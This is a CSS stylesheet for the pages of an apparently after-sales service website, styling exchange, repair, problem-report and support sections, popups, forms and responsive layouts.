.afs_exchange2 .afs_query1_li.active input{border:1px solid #f25c5c;color:#f25c5c}
.afs_exchange2 .afs_query1_li.active .btn,.afs_exchange2 .afs_query1_li.active label{display:none}
.afs_exchange2 .afs_exchange2_tips{color:#f25c5c;text-align:left}
.afs_exchange3 .afs_exchange3_stips{font-size:18px;color:#000;max-width: 630px;margin: 0 auto;margin-top:10%}
.afs_exchange3 .afs_query1_mess{margin-top:10px}
.subbtnBox{margin-top:50px}
.subbtnBox .subbtn{margin:0;margin-right:60px}
.afs_repair{padding:5% 0;min-height: 80vh;}
.afs_repair>div{padding:0 12%}
.afs_repair .afs_repair_li{width:24.5%;height:40px;border-radius:5px;border:solid 1px #cacaca;position:relative;margin-right:15px}
.afs_repair .afs_repair_li:last-child{margin-right:0}
.afs_repair .afs_repair_li input{width:100%;font-size:18px;line-height:40px;color:#c4c4c4;padding-left:20px}
.afs_repair .afs_repair_li .icon-down{color:#c4c4c4;font-size:16px;display:block;position:absolute;right:15px;top:12px}
.afs_exchange7 .afs_repair_liitem,.afs_exchange9 .afs_repair_liitem,.afs_repair .afs_repair_liitem,.pop_email .afs_repair_liitem{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index: 1;width:100%;border:1px solid #d2d2d2;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-shadow:0 2px 4pxrgba(0,0,0,.12);box-sizing:border-box}
.afs_exchange7 .afs_repair_liitem li,.afs_exchange9 .afs_repair_liitem li,.afs_repair .afs_repair_liitem li,.pop_email .afs_repair_liitem li{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#454545;font-size: 16px;}
.afs_exchange7 .afs_repair_liitem li:hover,.afs_exchange9 .afs_repair_liitem li:hover,.afs_repair .afs_repair_liitem li:hover,.pop_email .afs_repair_liitem li:hover{background-color:#f2f2f2;-webkit-transition:.5s all;transition:.5s all}
.afs_exchange7 .afs_exchange7_li.active .icon-down,.afs_exchange9 .afs_exchange7_li.active .icon-down,.afs_exchange9_liinpt.active .icon-down,.afs_repair .afs_repair_li.active .icon-down,.pop_email .pop_email_li.active .icon-down{transform: translateY(-50%) rotate(180deg);-webkit-transition:.5s all;transition:.5s all}
.afs_repair .afs_repair_ul{margin-top:7%;margin-bottom:45px}
.afs_exchange7 .afs_repair_liitem li.active,.afs_exchange9 .afs_repair_liitem li.active,.afs_repair .afs_repair_liitem li.active,.pop_email .afs_repair_liitem li.active{background-color:#5fb878;color:#fff}
.afs_repair .afs_mapLi{border-radius:10px;border:solid 1px #f2f0ee;padding:25px;margin-top:25px;word-break: break-word;}
.afs_repair .afs_mapLi_left{width:calc(100% - 120px);padding-right:5%;position:relative}
.afs_exchange5 .afs_exchange5_tit,.afs_repair .afs_mapLi_left .tit{font-size:18px;color:#000}
.afs_repair .afs_mapLi_left .tit span{display:inline-block;vertical-align:middle;font-size:12px;color:#fff;background-color:#000;border-radius:3px;padding:2px 7px;margin-left:10px}
.afs_repair .afs_mapLi_left .dec{font-size:16px;line-height:1.6;color:#8a8a8a;margin-top:10px}
.afs_repair .afs_mapLi_right{width:120px;background-color:#535353;border-radius:5px;font-size:18px;color:#fff;text-align:center;padding:5px;-webkit-transition:.5s all;transition:.5s all}
.afs_repair .afs_mapLi_right:hover{background-color:#e60012;-webkit-transition:.5s all;transition:.5s all}
.afs_repair .afs_map{height:350px;width:100%;margin-bottom:40px}
.afs_repair .afs_map img{max-width:none}
.afs_exchange4>div{padding:0 7.4%}
.afs_exchange4 .afs_exchange4Tab{flex-wrap:wrap;padding-top:30px;padding-bottom:5px}
.afs_exchange4 .afs_exchange4Tab li{padding-bottom:10px;position:relative;margin-right:9%}
.afs_exchange4 .afs_exchange4Tab li:last-child,.afs_exchange5 .afs_exchange5_tag:nth-child(5n),.afs_exchange7 .afs_exchange7_addr span:last-child{margin-right:0}
.afs_exchange4 .afs_exchange4Tab li a{font-size:18px;color:#757575;display:block;padding-bottom:10px;border-bottom:2px solid transparent}
.afs_exchange4 .afs_exchange4Tab li.active a{color:#000;border-bottom:2px solid #000}
.afs_exchange4 .afs_exchange4Cont,.afs_exchange5 .afs_exchange5_ul,.afs_exchange7 .afs_exchange7_send{flex-wrap:wrap}
.afs_exchange5 .afs_exchange5_ul{margin-bottom:35px}
.afs_exchange4 .afs_exchange4Cont li{width:23.5%;position:relative;background-color:#f4f7f9;border-radius:5px;padding:50px 20px 25px 20px;margin-right:2%;margin-top:1.5%;border:1px solid transparent}
.afs_exchange4 .afs_exchange4Cont li:nth-child(4n){margin-right:0}
.afs_exchange4 .afs_exchange4_tit{font-size:18px;color:#707070;text-align:center;margin-top:26%}
.afs_exchange4 .afs_exchange4Cont li.active{border:1px solid #e60012}
.afs_exchange5 .afs_exchange5_btn .btn{font-size:16px;color:#717171;cursor:pointer;padding-bottom: 10px;}
.afs_exchange5>div{padding:0 13%}
.afs_exchange5 .afs_exchange5_btn .btn img,.afs_exchange5 .afs_exchange5_btn .btn span{display:inline-block;vertical-align:middle}
.afs_exchange5 .afs_exchange5_tag{padding:10px 3px;width:19.2%;margin-right:1%;margin-top:1%;border-radius:5px;border:solid 1px #eee;font-size:16px;text-align:center;color:#000;cursor:pointer}
.afs_exchange5 .afs_exchange5_tag.active{background-color:#eee}
.afs_exchange5 .afs_exchange5_top{margin-bottom:20px;margin-top:35px;position:relative}
.afs_exchange5 .afs_exchange5_form textarea,.pop_email .pop_email_li textarea{width:100%;height:170px;border-radius:5px;border:solid 1px #eee;padding:15px;font-size:16px;color: #000;}
.afs_exchange5 .afs_exchange5_form{position:relative;width:100%;margin-top:15px;margin-bottom:10px}
.afs_exchange5 .afs_exchange5_formtips{font-size:14px;color:#979797}
.afs_exchange5 .afs_exchange5_form label,.afs_exchange7 .afs_exchange7_form label,.afs_exchange8_popmessUl li label,.afs_exchange9_liinpt label,.afs_problem .afs_problem_input label,.pop_email .pop_email_li label{font-size:16px;color:#d4d4d4;position:absolute;top:15px;left:15px;pointer-events:none;transition:all .5s}
.afs_exchange5 .afs_exchange5_form textarea:focus+label,.afs_exchange5 .afs_exchange5_form textarea:valid+label,.afs_exchange7 .afs_exchange7_form input:focus+label,.afs_exchange7 .afs_exchange7_form input:valid+label,.afs_exchange8_popmessUl li input:focus+label,.afs_exchange8_popmessUl li input:valid+label,.afs_exchange9_liinpt input:focus+label,.afs_exchange9_liinpt input:valid+label,.afs_problem .afs_problem_input input:focus+label,.afs_problem .afs_problem_input input:valid+label,.afs_problem .afs_problem_input textarea:focus+label,.afs_problem .afs_problem_input textarea:valid+label,.afs_support3 .afs_support3_input input:focus+label,.afs_support3 .afs_support3_input input:valid+label,.pop_email .pop_email_ipt input:focus+label,.pop_email .pop_email_ipt input:valid+label,.pop_email .pop_email_ipt textarea:focus+label,.pop_email .pop_email_ipt textarea:valid+label{top:-12px;color:#e60012;transition:all .5s}
.afs_support3 .afs_support3_input input:focus+label,.afs_support3 .afs_support3_input input:valid+label,.pop_email .pop_email_ipt input:focus+label,.pop_email .pop_email_ipt input:valid+label,.pop_email .pop_email_ipt textarea:focus+label,.pop_email .pop_email_ipt textarea:valid+label{top:-8px}
.afs_noexchange5{position:fixed;left:0;top:0;width:100%;height:100vh;background:rgba(0,0,0,.3);z-index:1001;display:none;}
.afs_noexchange5 .afs_noexchange5li{padding:50px;position:absolute;width:30.5%;max-height: 40%;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:14px;background:#fff;text-align:center;overflow-x:hidden;overflow-y:auto}
.afs_noexchange5 .afs_noexchange5li_top .tit{font-size:26px;color:grey}
.afs_agree,.afs_exchange7 .afs_exchange7_sendtit,.afs_exchange7_tit,.afs_noexchange5 .afs_noexchange5li_top .dec{font-size:18px;color:grey;line-height:1.5;margin-top:20px}
.afs_noexchange5 .afs_noexchange5li_bot{font-size:20px;color:#27a2ff;border-top:1px solid #f2f0ee;display:block;padding-top:15px;margin-top:35px}
.afs_exchange5 .afs_exchange5_btnli{margin-top:35px}
.afs_exchange5 .afs_exchange5_btnli:first-child,.afs_exchange7 .afs_exchange7_form li:first-child,.afs_exchange7 .afs_exchange7_li:first-child,.afs_exchange7 .afs_exchange7_sendtit,.pop_network .afs_mapLi:first-child{margin-top:0}
.afs_exchange5 .afs_exchange5_btnli .dec,.afs_exchange5 .afs_exchange5_btnli .tit{font-size:18px;color:#454545;line-height:2}
.afs_exchange5 .afs_exchange5_btnli .tit{font-weight:700}
.afs_exchange5 .afs_exchange5_btnct{position:absolute;top: 100%;left:50%;transform:translateX(-50%);z-index:9;width:125%;padding:8%;background:#ffff;border-radius:20px;filter:drop-shadow(0 3px 4px #dedede);display:none}
.afs_query1 .afs_exchange5_btnsct::before{top: -84px;left: 85%;background:url(../images/af-sjx.png) no-repeat center center;background-size:cover}
.afs_exchange7>div{padding:0 17%}
.afs_exchange7 .afs_exchange7_addr{background-color:#fbfbfb;border-radius:10px;padding:3.5%}
.afs_exchange7 .afs_exchange7_addr .addr,.afs_exchange7 .afs_exchange7_addr .addr_dec,.afs_exchange7_network{font-size:16px;line-height:1.5;color:#717171}
.afs_exchange7 .afs_exchange7_addr .addr,.afs_exchange7 .afs_exchange7_sendtit{color:#000}
.afs_exchange7 .afs_exchange7_addr .addr_dec{color:#707070;margin-top:10px}
.afs_exchange7 .afs_exchange7_addr span{display:inline-block;vertical-align:middle;margin-right:6%}
.afs_exchange7_tit{margin-bottom:20px;color:#000}
.afs_exchange7_network{cursor:pointer}
.afs_exchange7 .afs_exchange7_li,.afs_exchange8_popmessUl li,.afs_exchange9_liinpt,.afs_problem .afs_problem_input,.pop_email .pop_email_ipt input{position:relative;height:40px;border-radius:5px;border:solid 1px #cacaca;margin-top:20px}
.pop_email .pop_email_ipt input{margin-top:0!important;padding:0 15px;font-size:16px;color: #000;}
.afs_exchange7 .afs_exchange7_form input,.afs_exchange8_popmessUl li input,.afs_exchange9_liinpt input,.afs_problem .afs_problem_input input,.afs_problem .afs_problem_input textarea{width:100%;height:100%;border-radius:5px;font-size:18px;line-height:40px;padding-left:15px;color: #000;}
.afs_exchange9_liinpt input{color:#000}
.afs_exchange7 .afs_exchange7_form label,.afs_exchange8_popmessUl li label,.afs_exchange9_liinpt label,.afs_problem .afs_problem_input label,.pop_email .pop_email_ipt label{top:11px}
.afs_exchange7 .afs_exchange7_send li{width:48%;min-height:80px;border-radius:5px;margin-right:2%;margin-top:1.5%;border:solid 1px #cacaca;text-align:center;position:relative;cursor:pointer}
.afs_exchange7 .afs_exchange7_send li.active{border:1px solid #e60012}
.afs_exchange7 .afs_exchange7_sendct{position:absolute;width:100%;padding:10px 30px;top:50%;left:50%;transform:translate(-50%,-50%)}
.afs_exchange7 .afs_exchange7_send li:nth-child(2n){margin-right:0}
.afs_exchange7 .afs_exchange7_senddec{font-size:12px;line-height:16px;color:#cdcdcd;margin-top:5px}
.afs_agree{text-align:center;margin-top:35px;cursor:pointer}
.afs_agree em{width:15px;height:15px;border:solid 1px #979797;border-radius:50%;display:block;margin-right:5px;position:relative;overflow:hidden;text-align:center}
.afs_agree em::before{content:"";position:absolute;width:70%;height:70%;border-radius:50%;top:47%;left:53.5%;transform:translate(-50%,-50%);margin:0 auto;background:#979797;opacity:0}
.afs_agree.active em::before{opacity:1}
.afs_exchange7 .afs_exchange7Li{margin-top:20px}
.pop_network{position:fixed;left:0;top:0;width:100%;height:100vh;background:rgba(0,0,0,.3);z-index:999;display:none}
.pop_network .pop_networkBox{background:#fff;padding:0;width:90%;max-height:90%;max-width:1200px;margin:0 auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:25px;overflow-y:hidden;overflow-y:auto}
.pop_network .pop_networkCont{width:100%;height:100%;padding: 8% 12%;}
.pop_network .close-box{display:block;width:30px;height:30px;position:absolute;top: 4%;right: 4%;cursor:pointer;z-index:9}
.pop_network1 .close-box{top:5%;right:2.5%}
.pop_network .close-box::before{content:'';position:absolute;top:13px;left:0;width:30px;height:2px;background-color:#bcbcbc;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.pop_network .close-box::after{content:'';position:absolute;top:13px;left:0;width:30px;height:2px;background-color:#bcbcbc;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.pop_network .afs_mapLi_left{width:100%!important}
.pop_network .afs_repair_ul{margin:6% auto!important}
.pop_network .afs_mapUl{height:460px;padding-right:20px;overflow-x:hidden;overflow-y:auto}
.pop_network .subbtn{margin-top:50px}
.afs_exchange7_network:hover{color:#e60012;-webkit-transition:.5s all;transition:.5s all}
.afs_exchange8 .afs_process3_ct3 .afs_process3_font{width:calc(100% - 65px - 125px)!important}
.afs_exchange8 .afs_process3_ct3{align-items:center!important}
.afs_exchange8_mess{width:125px;font-size:16px;color:#27a2ff;border-radius:15px;border:solid 1px #27a2ff;text-align:center;padding:2px;cursor:pointer}
.afs_exchange8_popmess{background:#fff;width:49%;max-height:81%;margin:0 auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:25px;overflow-x:hidden;overflow-y:auto}
.afs_exchange8_popmessBox{width:100%;height:100%;padding:8% 12%}
.afs_exchange8_messtips{font-size:14px;line-height:1.5;color:#707070;padding:10px 25px}
.afs_exchange8_mess:hover{color:#e60012;border:solid 1px #e60012;-webkit-transition:.5s all;transition:.5s all}
.afs_exchange8_popmessBox .tit{font-size:31px;letter-spacing:1px;color:#000;padding-bottom:10px}
.afs_exchange8_popmessUl li{width:100%;position:relative}
.afs_exchange9 .afs_exchange9_list{margin-top:30px}
.afs_exchange9 .afs_exchange9_li{width:49%;margin-right:3%;margin-right:2%}
.afs_exchange9 .afs_exchange9_li:last-child,.afs_exchange9 .afs_exchange9_li:nth-child(2n){margin-right:0}
.afs_exchange9 .afs_exchange9_buy{position:relative;margin-top:25px}
.afs_exchange9 .afs_exchange9_buy .file{width:170px;font-size:16px;color:#c4c4c4;padding:10px 15px;text-align:right;display:inline-block;background:url(../images/af-icon7.png) no-repeat 20px center;border-radius:5px;border:solid 1px #cacaca;position:relative}
.fileerrorTip,.showFileName{font-size:16px;color:#e60012;display:inline-block;margin-left:10px}
.afs_exchange9 .afs_exchange9_buy input[type=file],.afs_problem .afs_problem_input.sub .video input[type=file],.pop_email .pop_email_ipt.sub .video input[type=file]{position:absolute;top:0;left:0;font-size:14px;background-color:#fff;width:100%;height:100%;opacity:0;cursor:pointer}
.afs_exchange9 .time_icon{width:20px;height:21px;position:absolute;top:50%;transform:translateY(-50%);right:15px}

/* afs_problem */
.afs_problem>div{padding:0 15.4%}
.application-spe .insrecruit-list .rectue-top .icon em,.insrecruit-list .rectue-top .icon em{top: 8px;left: 0px;}
.application-spe .rectue-top .icon em:nth-child(2),.insrecruit-list .rectue-top .icon em:nth-child(2){top: 0px;left: 8px;}
.afs_problem .insrecruit-list li.cur .rectue-top .icon em{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.afs_problem .insrecruit-list li.cur .rectue-top .icon em:nth-child(2){-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);opacity:1}
.afs_problem .insrecruit-list{margin-top:30px;padding-bottom:0}
.afs_problem .insrecruit-list ul{padding-bottom:40px}
.afs_problem .afs_problem_list,.afs_problem .insrecruit-list .rectue-top{padding:0}
.afs_problem .insrecruit-list li .rectue-min{padding:40px}
.afs_problem .insrecruit-list li.cur{border-bottom:0}
.afs_problem .afs_problem_input.mess{height:170px}
.afs_problem .afs_problem_input.sub,.pop_email .pop_email_ipt.sub{border:1px solid transparent}
.afs_problem .afs_problem_input.sub .video,.pop_email .pop_email_ipt.sub .video{display:inline-block;padding:9px 15px;text-align:center;border:solid 1px #cacaca;border-radius:5px;color:#c4c4c4;font-size:16px;position:relative}
.afs_problem .afs_problem_input.sub .video input,.pop_email .pop_email_ipt.sub .video input{padding-left:0}
.afs_problem .afs_problem_input.sub .video em,.pop_email .pop_email_ipt.sub .video em{display:inline-block;vertical-align:0;margin-right:5px;font-size:17px;font-weight:700}
.afs_problem .afs_problem_tit{font-size:16px;color:#000;margin-top:20px}
.afs_problem .subbtn{margin-top:40px}
.policy-list .policy-right .policy-right-tit,.support-list .support-list-bot li a h3{font-weight:700}

/* .afs_support */
.afs_support1{margin-top:60px;padding:25px;border-radius:10px;background-color:#fff;flex-wrap:wrap}
.afs_support1 li{position:relative;padding:0 4%;width: 33.3%;border-right:1px solid #ececec;}
.afs_ensupport1 li{padding:0 3%;width:20%;border-right:0}
.afs_support1 li a{display:block;padding:25px;width:100%;background-color:transparent;transition:all .5s}
.afs_support1 li:hover a{border-radius:5px;background-color:#fcfcfc}
.afs_support1 li:last-child{border-right:0}
.afs_support1 .afs_support1_icon{position:relative;margin:0 auto;width:60px;height:60px}
.afs_support1 .afs_support1_icon img,.afs_support2 .afs_support2_icon img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;transition:all .5s;max-height: 100%;}
.afs_support1 .afs_support1_tit{margin-top:20px;color:#6b6b6b;text-align:center;font-size:18px}
.afs_support1 li:hover .afs_support1_icon img,.afs_support2 li:hover .afs_support2_icon img{transform:translateY(-10px)}
.afs_support1 li:hover .afs_support1_tit,.afs_support2 li:hover a .afs_support2_tit,.afs_support3 .afs_support3_li .dec:hover{color: #e50012;}
.afs_support2{margin-top: 50px;flex-wrap:wrap}
.afs_support2 li{position:relative;margin-top: 1%;margin-right: 1%;width: 24%;background:#fff}
.afs_ensupport2 li{position:relative;margin-right:.5%;width:19.6%;border-radius:10px}
.afs_support2 li a{display:block;padding: 35px 10px 35px;width:100%;}
.afs_support2 li:nth-child(1) a,.afs_support2 li:nth-child(2) a,.afs_support2 li:nth-child(3) a,.afs_support2 li:nth-child(4) a{transform: translateY(20px);}
.afs_support2 li:last-child{margin-right:0}
.afs_support2 .afs_support2_icon{position:relative;margin:0 auto;width: 60px;height: 60px;}
.afs_support2 .afs_support2_tit{margin-top:30px;color:#6b6b6b;text-align:center;/* font-weight:700; */font-size:22px}
.afs_support2 .afs_support2_dec{margin-top:10px;color:#6b6b6b;text-align:center;font-size:14px;line-height:20px;height: 40px;}
.afs_support2 .afs_support2_dec span{color:#27a2ff;font-size:14px}
.pop_email .pop_email_ipt{position:relative}
.pop_email .pop_email_li{margin-top:25px}
.pop_email .pop_email_li input::-webkit-input-placeholder,.pop_email .pop_email_li textarea::-webkit-input-placeholder{color:#cacaca;font-size:16px}
.pop_email .pop_email_ipt input,.pop_email .pop_email_li{width:100%}
.pop_email .pop_email_litit{margin-bottom:10px;color:#000;font-size:16px}
.pop_email .pop_email_li textarea{border:solid 1px #cacaca}
.pop_email .pop_email_li.model,.pop_email .pop_email_li.series{width:49.5%}
.pop_email .pop_email_liselect{flex-wrap:wrap}
.pop_email .pop_email_li.series{margin-right:1%}
.afs_support3{padding-top:5%;padding-bottom:10%}
.afs_support3 .inner-tit .tit{font-weight:700}
.afs_support3 .afs_support3_input{position:relative;margin:3% auto 5.5% auto;width:51%}
.afs_support3 .afs_support3_input input{padding:5px 25px;padding-right:60px;width:100%;height:50px;background-color:#fff;color:#828282;font-size:18px}
.afs_support3 .afs_support3_input input::-webkit-input-placeholder{color:#828282;font-size:17px}
.afs_exchange5 .afs_exchange5_form input::-webkit-input-placeholder,.afs_exchange5 .afs_exchange5_form textarea::-webkit-input-placeholder,.afs_exchange8_popmessUl li input::-webkit-input-placeholder,.afs_exchange8_popmessUl li textarea::-webkit-input-placeholder,.afs_problem .afs_problem_input input::-webkit-input-placeholder,.afs_problem .afs_problem_input textarea::-webkit-input-placeholder,.afs_query1 .afs_query1_form input::-webkit-input-placeholder{color:#d4d4d4;font-size:16px}
.afs_exchange8_popmessUl li input::-webkit-input-placeholder,.afs_exchange8_popmessUl li textarea::-webkit-input-placeholder,.afs_problem .afs_problem_input input::-webkit-input-placeholder,.afs_problem .afs_problem_input textarea::-webkit-input-placeholder{color:#cacaca}
.afs_exchange7 .afs_exchange7_form input::-webkit-input-placeholder,.afs_exchange7 .afs_exchange7_form textarea::-webkit-input-placeholder,.afs_exchange9_liinpt input::-webkit-input-placeholder,.afs_exchange9_liinpt textarea::-webkit-input-placeholder{color:#cdcdcd;font-size:18px}
.afs_exchange9_liinpt input::-webkit-input-placeholder,.afs_exchange9_liinpt textarea::-webkit-input-placeholder{color:#000}
.afs_support3 .afs_support3_input label{position:absolute;top:15px;left:25px;color:#828282;font-size:17px}
.afs_support3 .afs_support3_input .btn{position:absolute;top:15px;right:20px;width:22px;height:22px;background:url(../images/af-icon19.png) no-repeat center center;background-size:cover;cursor:pointer}
.afs_support3 .afs_support3_ctBox{position:relative;background-color:#ffff}
.afs_support3 .afs_support3_li,.afs_support3 .afs_support3_tab li{position:relative;width:33.333%}
.afs_support3 .afs_support3_tab a{position:relative;display:block;padding:4%;width:100%;color:#000;text-align:center;font-weight:700;font-size:18px;transition:all .5s}
.afs_support3 .afs_support3_tab li a::before{position:absolute;bottom:0;left:0;width:0%;height:3px;background: #e50012;content:"";transition:all .5s}
.afs_support3 .afs_support3_tab li.active a{color: #e50012;}
.afs_support3 .afs_support3_tab li.active a::before{width:100%}
.afs_support3 .afs_support3_li .tit{padding-bottom:5px;color:#6b6b6b;font-weight:700;font-size:18px}
.afs_support3 .afs_support3_li .dec{position:relative;display:block;margin:20px auto;padding:0 20px;color:#6b6b6b;font-size:18px}
.afs_support3 .afs_support3_li .dec::before{position:absolute;top:6px;left:0;width:10px;height:10px;border-radius:50%;background-color:#e1e1e1;content:""}
.afs_support3 .afs_support3_cont{padding:2.5% 8%;min-height:320px}
.afs_support3 .afs_support3_li .dec:hover::before{background-color:#ffa757}
.afs_support3 .afs_support3_more{margin-top:20px;text-align:center}
.afs_support3 .afs_support3_more span{display:inline-block;color:#6b6b6b;font-size:18px;cursor:pointer}
.afs_support3 .afs_support3_liBox{display:none}
.afs_support3 .afs_support3_liBox.show{display:block}
@media screen and (max-width:1320px){.w1280{width:90%}
}
@media screen and (max-width:1259px){.mainer{margin-top:57px}
.afs_support2 .afs_support2_tit{font-size:18px}
.afs_support3 .afs_support3_tab a{padding:20px 10px}
.afs_support3 .afs_support3_li .dec,.afs_support3 .afs_support3_more span,.application-problem .insrecruit-list li .rectue-min{font-size:16px}
.afs_exchange8_popmess{width:60%;max-height:75%}
.afs_support2 .afs_support2_icon{width: 60px;height: 60px;}
.afs_support1 .afs_support1_icon{width:50px;height:50px}
.afs_exchange8_popmessBox .tit{font-size:26px}
.afs_support3 .afs_support3_li .dec::before{width:6px;height:6px}
.afs_noexchange5 .afs_noexchange5li{width:50%}
}
@media screen and (max-width:1100px){.pop_network .pop_networkBox{max-height:60%}
.afs_repair>div{padding:0 5%}
.afs_exchange4>div{padding:0}
.subbtn{margin-top:40px}
.afs_exchange1 .afs_exchange1_checkBox,.afs_query1 .afs_query1_li,.afs_query1 .afs_query1_mess{margin-top:30px}
.inner-tit .tit{font-size:30px}
.ny-bread a,.ny-bread em{font-size:14px}
.sfbanner-img .banner-infontlist .banner-infont h3{font-size:28px!important;line-height:1.5!important}
.afs_process3>div{padding:80px 10% 100px 10%}
.afs_repair .afs_mapLi_right{font-size:16px}
.afs_repair,.afs_support3{padding:80px 0 100px 0}
.afs_repair .afs_repair_ul{margin-top:40px}
.mainer{margin-top:0}
.afs_exchange8_popmess{width:70%;max-height:55%}
.afs_ensupport2 li{margin-top:1.1%;margin-right:1.1%;width:32.6%}
.afs_ensupport2 li:nth-child(3n){margin-right:0}
.afs_exchange5 .afs_exchange5_btnct{top:100%}
.afs_query1 .afs_exchange5_btnsct::before{top:-65px}
}
@media screen and (max-width:980px){.afs_exchange5 .afs_exchange5_btnct{width:100%}
.afs_support3 .afs_support3_ul{flex-wrap:wrap}
.afs_repair>div{padding:0}
.afs_query1>div{padding:0 12%}
.mainer .banner .banner-img .swiper-imgphone{display:block}
.mainer .banner .banner-img .swiper-imgpc{display:none}
.afs_query1{padding-top:80px;padding-bottom:120px}
.sfbanner-img .banner-infontlist .banner-infont h3{text-align:center;font-size: 22px!important;}
.inner-tit .tit{font-size:26px}
.afbanner-img .banner-infontlist{top:25%!important;-webkit-transform:translateY(-25%)!important;-moz-transform:translateY(-25%)!important;-o-transform:translateY(-25%)!important;transform:translateY(-25%)!important;-ms-transform:translateY(-25%)!important}
.afs_query1 .tipsBox{padding:8%}
.afs_query1 .afs_exchange5_btnsct::before,.afs_query1 .tipsBox_list::before{top:-50px}
.afs_process3>div{padding:80px 0 100px 0}
.afs_process3 .afs_process3_list{margin-top:30px}
.afs_repair .afs_repair_li{width:32%}
.afs_support1 li{margin:20px 0;width:50%}
.afs_support1 li:nth-child(2n){border-right:0}
.afs_support2 li{margin-top:1.1%;width:49.4%}
.afs_support2 li:nth-child(2n){margin-right:0}
.afs_exchange8_popmess{width:90%}
.afs_support3 .afs_support3_input{width:80%}
.afs_support3 .afs_support3_li{margin-top:20px;width:50%}
.afs_support3 .afs_support3_tab li a::before{height:2px}
.afs_support3 .afs_support3_cont{padding:20px 40px 50px 40px}
.afs_ensupport1 li{width:33.33%}
.afs_ensupport2 li:nth-child(3n){margin-right:1.1%}
.afs_ensupport2 li:nth-child(2n){margin-right:0}
.afs_problem .insrecruit-list{margin-top:0;padding-top:20px}
.subbtnBox .subbtn{margin-right:40px}
.afs_exchange4>div,.afs_exchange5>div,.afs_exchange7>div{padding:0}
.afs_exchange4 .afs_exchange4Cont li{width:32%}
.afs_exchange4 .afs_exchange4Cont li:nth-child(4n){margin-right:2%}
.afs_exchange4 .afs_exchange4Cont li:nth-child(3n){margin-right:0}
.afs_exchange4 .afs_exchange4_tit{margin-top:15%;font-size:16px}
.afs_exchange5 .afs_exchange5_btnct{padding:40px}
.afs_exchange5 .afs_exchange5_btnli{margin-top:15px}
.afs_exchange5 .afs_exchange5_btnli:first-child{margin-top:0}
.afs_exchange5 .afs_exchange5_btnsct::before{left:91.5%}
.afs_exchange5 .afs_exchange5_btnli .dec{font-size:16px}
.afs_noexchange5 .afs_noexchange5li{width:75%}
}
@media screen and (max-width:767px){.afs_exchange5 .afs_exchange5_top,.afs_exchange7 .afs_exchange7Li_top,.afs_exchange9 .afs_exchange9_list,.afs_process3 .afs_process3_ct1,.afs_process3 .afs_process3_ct2ft,.afs_query1 .afs_query1_mess li,.afs_repair .afs_mapLi,.afs_repair .afs_repair_ul,.pop_email .pop_email_ipt{flex-wrap:wrap}
.afs_exchange4 .afs_exchange4Cont li,.afs_exchange5 .afs_exchange5_tit,.afs_exchange7 .afs_exchange7_send li,.afs_exchange7_tit,.afs_exchange9 .afs_exchange9_li,.afs_process3 .afs_process3_font,.afs_repair .afs_mapLi_left,.afs_repair .afs_repair_li,.afs_support1 li,.afs_support2 li,.afs_support3 .afs_support3_input,.afs_support3 .afs_support3_li,.pop_email .pop_email_li.model,.pop_email .pop_email_li.series{width:100%}
.afs_exchange4 .afs_exchange4Cont li,.afs_exchange5 .afs_exchange5_btn,.afs_exchange7 .afs_exchange7_send li,.afs_repair .afs_repair_li,.afs_support2 li{margin-top:15px;margin-right:0}
.afs_ensupport2 li:nth-child(3n),.afs_exchange1 .afs_exchange1_checkli,.afs_exchange9 .afs_exchange9_li,.pop_email .pop_email_li.series{margin-right:0}
.afs_query1 .afs_query1_messct{padding-left:0}
.afs_process3 .afs_process3_ct2li .dec,.afs_repair .afs_mapLi_left{padding-right:0}
.afs_exchange8_mess,.afs_process3 .afs_process3_imgBox{margin:0 auto}
.afs_process3 .afs_process3_font,.afs_query1>div{padding:0}
.afs_process3 .afs_process3_font{margin-top:20px}
.afs_query1 .tipsBox{top:100%;width:100%;border-radius:10px}
.afbanner-img{height:auto!important}
.inner-tit .tit{font-size:24px}
.afs_query1 .afs_query1_form input{height:50px}
.afs_query1{padding-top:50px;padding-bottom:80px}
.afs_exchange5 .afs_exchange5_btnli .tit,.afs_noexchange5 .afs_noexchange5li_top .dec,.subbtn{font-size:16px}
.afs_query1 .tipsBox_ul li{width:50%}
.afs_query1 .tipsBox_ul{margin:10px auto}
.noflight-list .noflight-tit h3{font-size:22px!important}
.afs_process1 .afs_process1_icon{width:40px;height:40px}
.afs_process1 .afs_process1_font .tit{margin-top:20px;margin-bottom:10px}
.afs_process3>div,.afs_repair,.afs_support3{padding:50px 0 80px 0}
.afs_process3 .afs_process3_ct2 .afs_process3_imgBox{width:40px;height:40px}
.afs_process3 .afs_process3_litit{text-align:center}
.afs_repair .afs_map{height:300px}
.afs_repair .afs_repair_ul{margin-top:10px;margin-bottom:35px}
.afs_repair .afs_mapLi_right{margin-top:20px}
.afs_repair .afs_mapLi{padding:30px 20px}
.afs_support1 li{margin:0;padding:0;width:50%;border-right:0}
.afs_support1 li a{padding:25px 0}
.afs_support1 .afs_support1_icon{width:45px;height:45px}
.afs_support2 .afs_support2_icon{width:55px;height:55px}
.afs_support2 li:nth-child(1) a,.afs_support2 li:nth-child(2) a,.afs_support2 li:nth-child(3) a,.afs_support2 li:nth-child(4) a{transform: translateY(0px);}
.afs_support2 li a{padding: 30px 0;}
.afs_exchange1 .afs_exchange1_checkBox,.afs_exchange9 .afs_exchange9_li,.afs_support2 .afs_support2_tit{margin-top:20px}
.afs_support3 .afs_support3_input{margin-top:20px;margin-bottom:30px}
